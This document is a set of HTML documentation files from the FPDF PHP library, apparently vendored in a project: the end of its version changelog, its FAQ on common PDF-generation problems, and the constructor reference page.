</dd>
<dt><strong>v1.31</strong> (2002-01-12)</dt>
<dd>
- Fixed a bug in drawing frame with MultiCell(): the last line always started from the left margin.<br>
- Removed Expires HTTP header (gives trouble in some situations).<br>
- Added Content-disposition HTTP header (seems to help in some situations).<br>
</dd>
<dt><strong>v1.3</strong> (2001-12-03)</dt>
<dd>
- Line break and text justification support (MultiCell()).<br>
- Color support (SetDrawColor(), SetFillColor(), SetTextColor()). Possibility to draw filled rectangles and paint cell background.<br>
- A cell whose width is declared null extends up to the right margin of the page.<br>
- Line width is now retained from page to page and defaults to 0.2 mm.<br>
- Added SetXY() method.<br>
- Fixed a passing by reference done in a deprecated manner for PHP4.<br>
</dd>
<dt><strong>v1.2</strong> (2001-11-11)</dt>
<dd>
- Added font metric files and GetStringWidth() method.<br>
- Centering and right-aligning text in cells.<br>
- Display mode control (SetDisplayMode()).<br>
- Added methods to set document properties (SetAuthor(), SetCreator(), SetKeywords(), SetSubject(), SetTitle()).<br>
- Possibility to force PDF download by browser.<br>
- Added SetX() and GetX() methods.<br>
- During automatic page break, current abscissa is now retained.<br>
</dd>
<dt><strong>v1.11</strong> (2001-10-20)</dt>
<dd>
- PNG support doesn't require PHP4/zlib any more. Data are now put directly into PDF without any decompression/recompression stage.<br>
- Image insertion now works correctly even with magic_quotes_runtime option set to on.<br>
</dd>
<dt><strong>v1.1</strong> (2001-10-07)</dt>
<dd>
- JPEG and PNG image support.<br>
</dd>
<dt><strong>v1.01</strong> (2001-10-03)</dt>
<dd>
- Fixed a bug involving page break: in case when Header() doesn't specify a font, the one from previous page was not restored and produced an incorrect document.<br>
</dd>
<dt><strong>v1.0</strong> (2001-09-17)</dt>
<dd>
- First version.<br>
</dd>
</dl>
</body>
</html>
</file>



<file: pdf_edit/vendor/setasign/fpdf/FAQ.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>FAQ</title>
<link type="text/css" rel="stylesheet" href="fpdf.css">
<style type="text/css">
ul {list-style-type:none; margin:0; padding:0}
ul#answers li {margin-top:1.8em}
.question {font-weight:bold; color:#900000}
</style>
</head>
<body>
<h1>FAQ</h1>
<ul>
<li><b>1.</b> <a href='#q1'>What's exactly the license of FPDF? Are there any usage restrictions?</a></li>
<li><b>2.</b> <a href='#q2'>I get the following error when I try to generate a PDF: Some data has already been output, can't send PDF file</a></li>
<li><b>3.</b> <a href='#q3'>Accented letters are replaced with some strange characters like é.</a></li>
<li><b>4.</b> <a href='#q4'>I try to display the Euro symbol but it doesn't work.</a></li>
<li><b>5.</b> <a href='#q5'>I try to display a variable in the Header method but nothing prints.</a></li>
<li><b>6.</b> <a href='#q6'>I have defined the Header and Footer methods in my PDF class but nothing shows.</a></li>
<li><b>7.</b> <a href='#q7'>I can't make line breaks work. I put \n in the string printed by MultiCell but it doesn't work.</a></li>
<li><b>8.</b> <a href='#q8'>I use jQuery to generate the PDF but it doesn't show.</a></li>
<li><b>9.</b> <a href='#q9'>I draw a frame with very precise dimensions, but when printed I notice some differences.</a></li>
<li><b>10.</b> <a href='#q10'>I'd like to use the whole surface of the page, but when printed I always have some margins. How can I get rid of them?</a></li>
<li><b>11.</b> <a href='#q11'>How can I put a background in my PDF?</a></li>
<li><b>12.</b> <a href='#q12'>How can I set a specific header or footer on the first page?</a></li>
<li><b>13.</b> <a href='#q13'>I'd like to use extensions provided by different scripts. How can I combine them?</a></li>
<li><b>14.</b> <a href='#q14'>How can I open the PDF in a new tab?</a></li>
<li><b>15.</b> <a href='#q15'>How can I send the PDF by email?</a></li>
<li><b>16.</b> <a href='#q16'>What's the limit of the file sizes I can generate with FPDF?</a></li>
<li><b>17.</b> <a href='#q17'>Can I modify a PDF with FPDF?</a></li>
<li><b>18.</b> <a href='#q18'>I'd like to make a search engine in PHP and index PDF files. Can I do it with FPDF?</a></li>
<li><b>19.</b> <a href='#q19'>Can I convert an HTML page to PDF with FPDF?</a></li>
<li><b>20.</b> <a href='#q20'>Can I concatenate PDF files with FPDF?</a></li>
</ul>

<ul id='answers'>
<li id='q1'>
<p><b>1.</b> <span class='question'>What's exactly the license of FPDF? Are there any usage restrictions?</span></p>
FPDF is released under a permissive license: there is no usage restriction. You may embed it
freely in your application (commercial or not), with or without modifications.
</li>

<li id='q2'>
<p><b>2.</b> <span class='question'>I get the following error when I try to generate a PDF: Some data has already been output, can't send PDF file</span></p>
You must send nothing to the browser except the PDF itself: no HTML, no space, no carriage return. A common
case is having extra blank at the end of an included script file.<br>
If you can't figure out where the problem comes from, this other message appearing just before will help you:<br>
<br>
<b>Warning:</b> Cannot modify header information - headers already sent by (output started at script.php:X)<br>
<br>
It means that script.php outputs something at line X. Go to that line and fix it.
In case the message doesn't show, check if PHP warnings are enabled. If they are not, enable them. If they are,
try adding this at the very beginning of your script:
<div class="doc-source">
<pre><code>ob_end_clean();</code></pre>
</div>
</li>

<li id='q3'>
<p><b>3.</b> <span class='question'>Accented letters are replaced with some strange characters like é.</span></p>
Don't use UTF-8 with the standard fonts; they expect text encoded in ISO-8859-1 or windows-1252.
You can use utf8_decode() to perform a conversion to ISO-8859-1:
<div class="doc-source">
<pre><code>$str = utf8_decode($str);</code></pre>
</div>
But some characters such as Euro won't be translated correctly. If the iconv extension is available, the
right way to do it is the following:
<div class="doc-source">
<pre><code>$str = iconv('UTF-8', 'windows-1252', $str);</code></pre>
</div>
In case you need characters outside windows-1252, take a look at tutorial #7 or
<a href="http://www.fpdf.org/?go=script&amp;id=92" target="_blank">tFPDF</a>.
</li>

<li id='q4'>
<p><b>4.</b> <span class='question'>I try to display the Euro symbol but it doesn't work.</span></p>
The standard fonts have the Euro character at position 128. You can define a constant like this
for convenience:
<div class="doc-source">
<pre><code>define('EURO', chr(128));</code></pre>
</div>
</li>

<li id='q5'>
<p><b>5.</b> <span class='question'>I try to display a variable in the Header method but nothing prints.</span></p>
You have to use the <code>global</code> keyword to access global variables, for example:
<div class="doc-source">
<pre><code>function Header()
{
    global $title;

    $this-&gt;SetFont('Arial', 'B', 15);
    $this-&gt;Cell(0, 10, $title, 1, 1, 'C');
}

$title = 'My title';</code></pre>
</div>
Alternatively, you can use an object property:
<div class="doc-source">
<pre><code>function Header()
{
    $this-&gt;SetFont('Arial', 'B', 15);
    $this-&gt;Cell(0, 10, $this-&gt;title, 1, 1, 'C');
}

$pdf-&gt;title = 'My title';</code></pre>
</div>
</li>

<li id='q6'>
<p><b>6.</b> <span class='question'>I have defined the Header and Footer methods in my PDF class but nothing shows.</span></p>
You have to create an object from the PDF class, not FPDF:
<div class="doc-source">
<pre><code>$pdf = new PDF();</code></pre>
</div>
</li>

<li id='q7'>
<p><b>7.</b> <span class='question'>I can't make line breaks work. I put \n in the string printed by MultiCell but it doesn't work.</span></p>
You have to enclose your string with double quotes, not single ones.
</li>

<li id='q8'>
<p><b>8.</b> <span class='question'>I use jQuery to generate the PDF but it doesn't show.</span></p>
Don't use an AJAX request to retrieve the PDF.
</li>

<li id='q9'>
<p><b>9.</b> <span class='question'>I draw a frame with very precise dimensions, but when printed I notice some differences.</span></p>
To respect dimensions, select "None" for the Page Scaling setting instead of "Shrink to Printable Area" in the print dialog box.
</li>

<li id='q10'>
<p><b>10.</b> <span class='question'>I'd like to use the whole surface of the page, but when printed I always have some margins. How can I get rid of them?</span></p>
Printers have physical margins (different depending on the models); it is therefore impossible to remove
them and print on the whole surface of the paper.
</li>

<li id='q11'>
<p><b>11.</b> <span class='question'>How can I put a background in my PDF?</span></p>
For a picture, call Image() in the Header() method, before any other output. To set a background color, use Rect().
</li>

<li id='q12'>
<p><b>12.</b> <span class='question'>How can I set a specific header or footer on the first page?</span></p>
Just test the page number:
<div class="doc-source">
<pre><code>function Header()
{
    if($this-&gt;PageNo()==1)
    {
        //First page
        ...
    }
    else
    {
        //Other pages
        ...
    }
}</code></pre>
</div>
</li>

<li id='q13'>
<p><b>13.</b> <span class='question'>I'd like to use extensions provided by different scripts. How can I combine them?</span></p>
Use an inheritance chain. If you have two classes, say A in a.php:
<div class="doc-source">
<pre><code>require('fpdf.php');

class A extends FPDF
{
...
}</code></pre>
</div>
and B in b.php:
<div class="doc-source">
<pre><code>require('fpdf.php');

class B extends FPDF
{
...
}</code></pre>
</div>
then make B extend A:
<div class="doc-source">
<pre><code>require('a.php');

class B extends A
{
...
}</code></pre>
</div>
and make your own class extend B:
<div class="doc-source">
<pre><code>require('b.php');

class PDF extends B
{
...
}

$pdf = new PDF();</code></pre>
</div>
</li>

<li id='q14'>
<p><b>14.</b> <span class='question'>How can I open the PDF in a new tab?</span></p>
Just do the same as you would for an HTML page or anything else: add a target="_blank" to your link or form.
</li>

<li id='q15'>
<p><b>15.</b> <span class='question'>How can I send the PDF by email?</span></p>
As for any other file, but an easy way is to use <a href="https://github.com/PHPMailer/PHPMailer" target="_blank">PHPMailer</a> and
its in-memory attachment:
<div class="doc-source">
<pre><code>$mail = new PHPMailer();
...
$doc = $pdf-&gt;Output('S');
$mail-&gt;AddStringAttachment($doc, 'doc.pdf', 'base64', 'application/pdf');
$mail-&gt;Send();</code></pre>
</div>
</li>

<li id='q16'>
<p><b>16.</b> <span class='question'>What's the limit of the file sizes I can generate with FPDF?</span></p>
There is no particular limit. There are some constraints, however:
<br>
<br>
- There is usually a maximum memory size allocated to PHP scripts. For very big documents,
especially with images, the limit may be reached (the file being built in memory). The
parameter is configured in the php.ini file.
<br>
<br>
- The maximum execution time allocated to scripts defaults to 30 seconds. This limit can of course
be easily reached. It is configured in php.ini and may be altered dynamically with set_time_limit().
<br>
<br>
You can work around the memory limit with <a href="http://www.fpdf.org/?go=script&amp;id=76" target="_blank">this script</a>.
</li>

<li id='q17'>
<p><b>17.</b> <span class='question'>Can I modify a PDF with FPDF?</span></p>
It's possible to import pages from an existing PDF document thanks to the
<a href="https://www.setasign.com/products/fpdi/about/" target="_blank">FPDI</a> extension.
Then you can add some content to them.
</li>

<li id='q18'>
<p><b>18.</b> <span class='question'>I'd like to make a search engine in PHP and index PDF files. Can I do it with FPDF?</span></p>
No. But a GPL C utility does exist, pdftotext, which is able to extract the textual content from a PDF.
It's provided with the <a href="https://www.xpdfreader.com" target="_blank">Xpdf</a> package.
</li>

<li id='q19'>
<p><b>19.</b> <span class='question'>Can I convert an HTML page to PDF with FPDF?</span></p>
Not real-world pages. But a GPL C utility does exist, <a href="https://www.msweet.org/htmldoc/" target="_blank">HTMLDOC</a>,
which allows to do it and gives good results.
</li>

<li id='q20'>
<p><b>20.</b> <span class='question'>Can I concatenate PDF files with FPDF?</span></p>
Not directly, but it's possible to use <a href="https://www.setasign.com/products/fpdi/demos/concatenate-fake/" target="_blank">FPDI</a>
to perform that task. Some free command-line tools also exist:
<a href="https://www.pdflabs.com/tools/pdftk-the-pdf-toolkit/" target="_blank">pdftk</a> and
<a href="http://thierry.schmit.free.fr/spip/spip.php?article15" target="_blank">mbtPdfAsm</a>.
</li>
</ul>
</body>
</html>
</file>

<file: pdf_edit/vendor/setasign/fpdf/doc/__construct.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>__construct</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>__construct</h1>
<code>__construct([<b>string</b> orientation [, <b>string</b> unit [, <b>mixed</b> size]]])</code>
<h2>Description</h2>
This is the class constructor. It allows to set up the page size, the orientation and the
unit of measure used in all methods (except for font sizes).
<h2>Parameters</h2>
<dl class="param">
<dt><code>orientation</code></dt>
<dd>
Default page orientation. Possible values are (case insensitive):
<ul>
<li><code>P</code> or <code>Portrait</code></li>
<li><code>L</code> or <code>Landscape</code></li>
</ul>
Default value is <code>P</code>.
</dd>
<dt><code>unit</code></dt>
<dd>
User unit. Possible values are:
<ul>
<li><code>pt</code>: point</li>
<li><code>mm</code>: millimeter</li>
<li><code>cm</code>: centimeter</li>
<li><code>in</code>: inch</li>
</ul>
A point equals 1/72 of inch, that is to say about 0.35 mm (an inch being 2.54 cm). This
is a very common unit in typography; font sizes are expressed in that unit.
<br>
<br>
Default value is <code>mm</code>.
</dd>
<dt><code>size</code></dt>
<dd>
The size used for pages. It can be either one of the following values (case insensitive):
<ul>
<li><code>A3</code></li>
<li><code>A4</code></li>
<li><code>A5</code></li>
<li><code>Letter</code></li>
<li><code>Legal</code></li>
</ul>
or an array containing the width and the height (expressed in the unit given by <code>unit</code>).<br>
<br>
Default value is <code>A4</code>.
</dd>
</dl>
<h2>Example</h2>
Example with a custom 100x150 mm page size:
<div class="doc-source">
<pre><code>$pdf = new FPDF('P','mm',array(100,150));</code></pre>
</div>
<hr style="margin-top:1.5em">
<div style="text-align:center"><a href="index.htm">Index</a></div>
</body>
</html>
</file>
